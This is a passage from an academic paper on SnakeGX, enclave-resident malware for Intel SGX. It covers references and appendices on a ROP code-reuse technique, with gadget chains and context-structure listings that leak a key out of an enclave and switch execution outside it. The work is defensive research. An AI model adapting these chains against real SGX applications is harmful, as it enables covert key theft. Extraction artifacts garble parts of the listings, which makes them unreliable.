- 32. Polychronakis, M., Keromytis, A.D.: Rop payload detection using speculative code execution. In: 2011 6th International Conference on Malicious and Unwanted Software. pp. 58–65. IEEE (2011)
- 33. van Prooijen, J.: The design of malware on modern hardware. Tech. rep. (2016)
- 34. Rozas, C.: Intel <sup>R</sup> software guard extensions (intel <sup>R</sup> sgx) (2013)
- 35. Schuster, F., Costa, M., Fournet, C., Gkantsidis, C., Peinado, M., Mainar-Ruiz, G., Russinovich, M.: Vc3: Trustworthy data analytics in the cloud using sgx. In: Security and Privacy (SP), 2015 IEEE Symposium on. pp. 38–54. IEEE (2015)
- 36. Schwarz, M., Lipp, M.: When good turns evil: Using intel sgx to stealthily steal bitcoins. Black Hat Asia (2018)
- 37. Schwarz, M., Weiser, S., Gruss, D.: Practical enclave malware with intel SGX. CoRR abs/1902.03256 (2019), http://arxiv.org/abs/1902.03256
- 38. Schwarz, M., Weiser, S., Gruss, D., Maurice, C., Mangard, S.: Malware guard extension: Using sgx to conceal cache attacks. In: International Conference on Detection of Intrusions and Malware, and Vulnerability Assessment. pp. 3–24. Springer (2017)
- 39. Seo, J., Lee, B., Kim, S.M., Shih, M.W., Shin, I., Han, D., Kim, T.: Sgx-shield: Enabling address space layout randomization for sgx programs. In: NDSS (2017)
- 40. Shacham, H.: The geometry of innocent flesh on the bone: Return-into-libc without function calls (on the x86). In: Proceedings of the 14th ACM Conference on Computer and Communications Security. pp. 552–561. CCS '07, ACM, New York, NY, USA (2007). https://doi.org/10.1145/1315245.1315313, http://doi.acm.org/10. 1145/1315245.1315313
- 41. Shih, M.W., Lee, S., Kim, T., Peinado, M.: T-sgx: Eradicating controlled-channel attacks against enclave programs. In: Proceedings of the 2017 Annual Network and Distributed System Security Symposium (NDSS), San Diego, CA (2017)
- 42. Stancill, B., Snow, K.Z., Otterness, N., Monrose, F., Davi, L., Sadeghi, A.R.: Check my profile: Leveraging static analysis for fast and accurate detection of rop gadgets. In: International Workshop on Recent Advances in Intrusion Detection. pp. 62–81. Springer (2013)
- 43. che Tsai, C., Porter, D.E., Vij, M.: Graphene-sgx: A practical library OS for unmodified applications on SGX. In: 2017 USENIX Annual Technical Conference (USENIX ATC 17). pp. 645–658. USENIX Association, Santa Clara, CA (2017), https://www.usenix.org/conference/atc17/technical-sessions/ presentation/tsai
- 44. Van Bulck, J., Oswald, D., Marin, E., Aldoseri, A., Garcia, F.D., Piessens, F.: A tale of two worlds: Assessing the vulnerability of enclave shielding runtimes. In:Proceedings of the 2019 ACM SIGSAC Conference on Computer and Communications Security. pp. 1741–1758. ACM (2019)

- 45. Vinayagamurthy, D., Gribov, A., Gorbunov, S.: Stealthdb: a scalable encrypted database with full sql query support. Proceedings on Privacy Enhancing Technologies 2019(3) (2019)
- 46. Vogl, S., Pfoh, J., Kittel, T., Eckert, C.: Persistent data-only malware: Function hooks without code. In: NDSS (2014)
- 47. Wang, H., Wang, P., Ding, Y., Sun, M., Jing, Y., Duan, R., Li, L., Zhang, Y., Wei, T., Lin, Z.: Towards memory safe enclave programming with rust-sgx. In: Proceedings of the 2019 ACM SIGSAC Conference on Computer and Communications Security. pp. 2333–2350. ACM (2019)
- 48. Weiser, S., Mayr, L., Schwarz, M., Gruss, D.: Sgxjail: Defeating enclave malware via confinement. In: 22nd International Symposium on Research in Attacks, Intrusions and Defenses (RAID 2019). pp. 353–366. USENIX Association, Chaoyang District, Beijing (Sep 2019), https://www.usenix.org/conference/ raid2019/presentation/weiser
- 49. yerzhan7: Sgx sqlite. https://github.com/yerzhan7/SGX\_SQLite, last access January 2019

## A Code-Reuse Technique

To show the feasibility of SnakeGX, we choose for our proof-of-concept the technique described by Biondo et al. [12]. This means that SnakeGX uses ROP. However, as stated in Section 3, SnakeGX does not rely on a specific technique, but it does require one to control its behavior. Moreover, we adapted their approach to work on the Intel SGX SDK newer versions.

In the original approach, the authors exploited asm oret() and continue execution() functions. More precisely, they crafted a set of fake frame in order to create a loop between these functions. In the x64 architecture, the first four function parameters are passed by registers. Therefore, the authors used  $\texttt{asm}$ oret() for setting continue execution() registers pointing to a controlled structure. However, as also Biondo underlined, it is more complicated to use asm\_oret() for SDK 2.0. This is why in our approach we substituted asm\_oret() with a *glue gadget*. This might be any gadget that sets the input register for the continue execution() function. Since we developed our proof-of-concept for Linux 64bit, continue execution() expects the first argument (*i.e.*, a sgxexception info t address) in the rdi register. This is achievable by using a classic pop rdi gadget. Windows, instead, follows a different calling convention and continue execution() expects an ocall context address shifted by 8 byes in the rcx register. Therefore we used a pop rcx as a glue gadget. In our evaluation, we found pop rdi and pop rcx gadgets in the Intel SGX SDK version for Linux and Windows, respectively.

Figure 6 describes our code-reuse technique. The attacker crafts a fake stack that can reside inside or outside the enclave, we used both approaches. The fake stack is composed by frames, one of which contains in order: (i) a *que*  $gadget$  address, (ii) a fake  $sgx$  exception info\_t address, (iii) the continue execution() address. Once the first glue gadget is triggered, it will set rdi (or

Fig. 6: Chain used in the proof-of-concept of SnakeGX.

rcx in Windows) register pointing to the fake sgx exception info t structure. Then, the continue execution() will set registers according to sgx exception info\_t and it will also pivot to the actual gadget. Since continue execution() allows us to control all general registers, we can easily invoke another function instead of a simple gadget  $(e.g., \text{memory in Frame 1})$ . Finally, the gadget will return at the beginning of the next frame. At this point, the CPU will trigger a new glue gadget and the attack continues.

Our technique is more flexible compared to the one described by Biondo. By using a *glue gadget*, we can easily drive continue execution() without relying on other SDK functions that might change in future versions.

# B Conditional Chain

Conditional ROP-chain, the chain is triggered by using  $sgx$ -exception info-t structure that configures the initial registers (see Appendix A). The SP register is perturbed if the value of &lastKey differs from the value of &key in order to pivot a true or a false ROP-chain, respectively.

```
1/7 we set the following registers through
\frac{2}{7} /// a sgx_exception_info_t structure:
3 / // rdi = &lastKey; last key exfiltrated
    // rax = &key; current key loaded
\frac{1}{7} /// rdx = #offset; to pivot to the false ROP-chain
\frac{6}{6} /// rcx = &true-chain; address of the true ROP-chain
\tau mov eax, dword ptr \lceil \text{rax} \rceil; ret
\frac{8}{10} mov rdi, qword ptr rdi + 0x68; ret
9 cmp eax, edi ; sete al ; movzx eax, al ; ret
10 neg eax ; ret
11 and eax, edx ; ret
12 add rax, rcx ; ret
13 xchg rax, rsp ; ret
14 // 0x80 nops for padding
15 // beginning of true ROP-chain
``````
28 F. Toffalini et al.
```

```
16 pop rdi ; ret
17 // context to pivot to the ROP-chain that implements the
     true branch
18 &context_true
19 // address of continue execution function
20 &continue_execution
21 / beginning of false ROP-chain
22 pop rdi ; ret
23 // context to pivot to the ROP-chain that implements the
     false branch
24 &context_false
25 // address of continue execution function
26 &continue_execution
```
# C Context-Switch Chain

Details of the sgx exception info t structures used to leak the key and to switch outside the enclave. The structures are used according to the techniques described in Appendix A.

```
1 / * ... previous sgx_exception_info_t structures... */2 // leaks the key outside the enclave
3 // memcpy(key, buff)
 4 \text{ ctxPc} [2]. \text{cpu\_context} \text{.} \text{rsi} = \&\text{key}; // address of the key5 \text{ ctxPc} [2]. cpu_context.rdi = &buff; // memory regions where
       leaking the key
6 ctxPc [2]. cpu_context.rdx = KEYLENGTH; // length of the key
\tau ctxPc [2]. cpu_context.rip = &memcpy;
8 // prepares the next boot chain in the workspace
9 // memcpy(boot_chain, workspace)
10 \text{ctxPc}[3]. cpu_context.rdi = &workspace; // workspace address
11 \text{ctxPc} [3] . \text{cpu\_context.r} dx = \text{sizeof}(\text{boot\_chain});12 \text{ ctxPc} [3]. cpu_context.rsi = &boot_chain_backup;
13 \text{ctxPc} [3]. cpu_context.rip = &memcpy;
14 // set the fake OCALL frame in the enclave
15 // memcpy(fake_frame, enclave)
16 \text{ ctxPc} [4]. cpu_context.rdi = &fake_frame;
17 \text{ ctxPc} [4]. cpu_context.rdx = size of (fake_frame);
18 \text{ctxPc} [4] . \text{cpu\_context} . \text{rsi} = \&\text{fake\_frame\_backup};19 \text{ctxPc} [4]. cpu_context.rip = &memcpy;
_{20} // saves CPU extended states for asm_oret
_{21} // save_xregs (xsave_buffer)
22 \text{ctxPc}[5]. cpu_context.rdi = &\text{xsave\_buffer};
23 \text{ctxPc} [5] . \text{cpu\_context} . \text{rip} = \&\text{save\_xregs};
_{24} // sets the trusted thread as it is performing an OCALL
25 // update_ocall_lastsp (fake_frame)
26 \text{ ctxPc} [6]. cpu_context.rdi = fake_frame;
27 \text{ ctxPc} [6]. cpu_context.rip = &update_ocall_lastsp;
28 // pivots to the outside -chain
``````
_{29} // eenclu [exit] \rightarrow outside_chain
30 \text{ctxPc} [7]. \text{cpu\_context} \cdot \text{tax} = 0 \text{x4}; // \text{EEXIT}_{31} ctxPc [7]. cpu_context.rsp = &outside_chain_stack;
32 \text{ ctxPc} [7]. cpu_context.rbx = &outside_chain_first_gadget;
33 \text{ctxPc} [7] . \text{cpu\_context} . \text{rip} = \&\text{enclu};
```
Details of the outside ROP-chains used to resume payload inside the enclave.

```
1 /* ... previous gadgets for shipping the password remotely
       . . . ∗/
\frac{2}{7} // gadgets to resume payload within the enclave
3 pop rax ; ret
40x2 // EENTER
5 pop rbx ; ret
6 &tcs_address
\tau pop rdi ; ret // rdi = -2 -> ORET
 8\, 0 x f f f f f f f f f f f f f f f e \, // \, -29 pop rcx ; ret // for async exit handler
10 & Lasync_exit_pointer
11 &enclu_urts
```
## D Preliminary Analysis of Assumptions

Table 3 contains a list of 27 stand-alone SGX projects extracted from [9]. For each project, we indicate their category, if it used the Intel SGX SDK, the number of trusted threads for each enclave of the project, and a note. We also list details for each enclave, if the project contains many. We counted 24 out of 27 projects developed on top of Intel SGX SDK, two projects use alternative SDKs (i.e., Open Enclave SDK [28] and Graphene [43]), while one contains a simulated enclave. Among the projects based on the Intel SGX SDK, we counted a total of 31 enclaves, and 24 out of 31 are multi-threading (77%).